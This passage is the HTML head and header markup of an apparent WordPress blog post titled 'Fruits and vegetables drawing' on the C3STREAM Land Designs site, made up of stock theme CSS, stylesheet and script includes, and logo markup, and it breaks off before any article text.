

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.auraauro.com/school/fruits-and-vegetables-drawing/
body_size: 13306
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8 ">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Fruits and vegetables drawing &#8211; C3STREAM Land Designs</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="C3STREAM Land Designs &raquo; Feed" href="https://www.auraauro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C3STREAM Land Designs &raquo; Comments Feed" href="https://www.auraauro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.auraauro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.auraauro.com%2Fschool%2Ffruits-and-vegetables-drawing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.auraauro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.auraauro.com%2Fschool%2Ffruits-and-vegetables-drawing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.auraauro.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.auraauro.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.auraauro.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.auraauro.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.auraauro.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://www.auraauro.com/wp-includes/blocks/table/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='context-blog-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans|Roboto&#038;display=swap' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/bootstrap.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/font-awesome5.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sm-core-css-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/sm-core-css.css' media='all' />
<link rel='stylesheet' id='sm-clean-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/sm-clean.css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/slick.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='slic-theme-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='context-blog-style-css' href='https://www.auraauro.com/wp-content/themes/context-blog/style.css' media='all' />
<style id='context-blog-customizer-styles-inline-css'>


			.btn-text,
			.footer a.btn-text,
			.sidebar a.btn-text,
			.btn-outline-primary,
			.breadcrumb li a:hover,
			address .address-block a:hover,
			address .address-block .fa,
			.header .t-header-holder span.site-title a:hover,
			#main-menu li.has-mega-menu ul a:hover,
			.social-links li a:hover,
			.image-inner-content .blog-snippet .blog-content .title a:hover,
			.sidebar-block.quote p .fa,
			.sidebar-block.quote p .fa,
			aside blockquote,
			.footer .news1 .blog-snippet .title a:hover,
			.footer .news2 .blog-snippet .title a:hover,
			.extra-info li:hover *,
			.social-share:hover *,
			.footer a:hover,
			.sidebar a:hover,
			h1 a:hover,
			h2 a:hover,
			h3 a:hover,
			h4 a:hover,
			h5 a:hover,
			h6 a:hover,
			.category-tag a,
			.messenger-container .btn.cancel,
			.inside-page .detail-holder .content a:hover,
			a:hover
			{
				color: #73B66B;
			}
			#scrollUp,
			.btn-primary,
			.btn-secondary:hover,
			.btn-outline-primary:hover,
			#main-menu li a.nav-link:after,
			#side-menu li a.nav-link:after,
			#main-menu li ul a.highlighted,
			#main-menu li a:focus,
			#side-menu li a:focus,
			#side-menu li ul a.highlighted,
			#main-menu li ul li a:before,
			#side-menu li ul li a:before,
			#main-menu li ul li a.has-submenu.text-dark,
			.social-links.bordered li a:hover,
			.slick-next,
			.slick-next:focus,
			.slick-prev:hover,
			.slick-dots li.slick-active button,
			.banner-author-holder .img-holder button,
			.wp-block-search__button:hover,
			.pagination li.active a,
			.pagination li:hover a,
			.pagination .page-numbers.current,
			.pagination .page-numbers:hover,
			.messenger-container .btn,
			.left-news-slider-block .count-news, 
			.right-news-slider-block .count-news
			{
				background-color: #73B66B !important ;
			}
			.btn-outline-primary:hover,
			.social-links.bordered li a:hover,
			.banner-author-holder .img-holder button
			{
				border-color: #73B66B;
			}
			.btn-outline-primary{
				border: 1px solid #73B66B;
			}
			[class*=about-author-] .about-author-holder,
			.sidebar-title h2, .sidebar-title h3, .sidebar-title h4, .sidebar-title h5, .sidebar-title h6,
			.full-blog .full-blog-holder .item .caption,
			.breadcrumb-holder:before,
			.home-section .blog-snippet ,
			.home-section.inline-blog .blog-slider-thmb,
			.home-section.main-blog-holder aside > div,
			.home-section.main-blog-holder aside > blockquote,
			.static-page .detail-page-body,
			.static-page aside > div,
			.static-page aside > blockquote,
			.inside-page .detail-page-body,
			.inside-page .detail-page aside > div,
			.inside-page .detail-page aside > blockquote,
			.inside-page.archive .main-blog-body .blog-snippet .blog-content,
			.inside-page.archive aside > div,
			.inside-page.search .main-blog-body .blog-snippet .blog-content,
			.inside-page.search aside > div,
			.pagination .page-numbers,
			.left-float-post,
			.right-float-post,
			#masthead,
			#main-news .container,
			.left-news-slider-blog,
			.right-news-slider-blog,
			.center-news-slider-blog
			{
				background-color:#ffffff;
			}
			.introduction-holder-right.no_bg_image,
			.introduction-holder-left.no_bg_image {
				border-left: 70vw solid #ffffff;
			}

			.its-static-page [class*=about-author-] {
				margin: ;
			}
			.its-blog-page [class*=about-author-] {
				margin: ;
			}
			.banner-author-holder .img-holder.no-video:before {
				opacity: 0;
			}
			.banner-author-holder .banner-author-info h1 a, 
			.banner-author-holder .banner-author-info p {
				opacity: 1;
			}
			.banner-author-holder .img-holder:before,
			#wp-custom-header:before {
				background-color: #000;
			}

			.banner-author .img-holder.no-video {
				min-height: 73.972602739726vw;
				
			}

			.editor-styles-wrapper h1 {
				font-family : Josefin Sans; 
			}
			.editor-styles-wrapper * { 
				font-family : Roboto; 
				line-height: 1.8;
			}

			@media (min-width: 1200px) {
				.home-section.static-page .col-lg-8,
				.home-section.main-blog-holder .col-lg-8,
				.inside-page .col-lg-8 {
					flex: 0 0 65%;
					max-width: 65%;
				}
				.home-section.static-page .col-lg-4,
				.home-section.main-blog-holder .col-lg-4,
				.inside-page .col-lg-4 {
					flex: 0 0 35%;
					max-width: 35%;
				}
				.inside-page {
					width: 100%;
					margin: auto;;
				}

			}

		p.site-title a,
		h1.site-title a { 
				color: #f49427;
				}.top-header p.site-description{ 
				color: #f49427; 
				}
/*# sourceURL=context-blog-customizer-styles-inline-css */
</style>
<link rel='stylesheet' id='context-blog-responsive-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/responsive.css' media='all' />
<script src="https://www.auraauro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.auraauro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.auraauro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.auraauro.com/wp-json/wp/v2/posts/8553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.auraauro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.auraauro.com/school/fruits-and-vegetables-drawing/" />
<link rel='shortlink' href='https://www.auraauro.com/?p=8553' />
		<style type="text/css">
					.banner-author-holder .banner-author-info h1 a,
			.banner-author-holder .banner-author-info p {
				color: #000000;
			}
	 		</style>
		<link rel="icon" href="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300.jpg" />
<meta name="msapplication-TileImage" content="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300.jpg" />
		<style id="wp-custom-css">
			html body .header .site-navigation {
    background: #fea501 !important;
}


		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-8553 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-context-blog" >

<div class="site"  >
	
			<a class="skip-link screen-reader-text" href="#expandable">Skip to content</a>
	
	<header id="masthead" class="header 
	its-detail-page	">
		<div class="top-header " >
			<div class="container">
					
				<div class="t-header-holder" >
					
					<div class="logo col-lg-2 pl-0">

														<a href="https://www.auraauro.com/" class="custom-logo-link" rel="home"><img width="367" height="250" src="https://www.auraauro.com/wp-content/uploads/2020/11/cropped-logo_small_300.jpg" class="custom-logo" alt="C3STREAM Land Designs" decoding="async" srcset="https://www.auraauro.com/wp-content/uploads/2020/11/cropped-logo_small_300.jpg 367w, https://www.auraauro.com/wp-content/uploads/2020/11/cropped-logo_small_300-300x204.jpg 300w" sizes="(max-width: 367px) 100vw, 367px" /></a>											
					</div>
					<div id ="site_tite" class ="col-lg-8">
																<!-- for single page -->
								<p class="site-title"><a href="https://www.auraauro.com/" rel="home">C3STREAM Land Designs</a></p>
								
														 
					</div>
					
					<!-- This is for main desktop view -->
					<div class="s-links-panel col-lg-2 pr-0" >
													<ul class="social-links 
							single-page							 ">
															</ul>
																	</div>
				</div>
									<div class = "site-title-belowlogo">
													<p class="site-description"> (formerly Aura Auro Design) &#8211; LEARN, GROW, WORK, TEACH</p>
											</div>
				
				<!-- end -->
										
			</div>
		</div>

		<div id="sidepanel" class="sidepanel" > 
						<a href="#" class="closebtn" onclick="closeNav()">×</a>
					</div>

		<nav class="site-navigation navbar-expand-lg">
			<div class="container">
				
				<button class="navbar-toggler hamburger-mainmenu" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span id="nav-icon">
						<span></span>
						<span></span>
						<span></span>
						<span></span>
					</span>
				</button>
	  

				<!-- Sample menu definition -->
				<div class="collapse navbar-collapse" id="navbarNavDropdown">
